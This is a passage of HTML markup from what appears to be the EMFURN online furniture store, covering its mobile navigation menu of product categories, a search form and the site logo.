                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
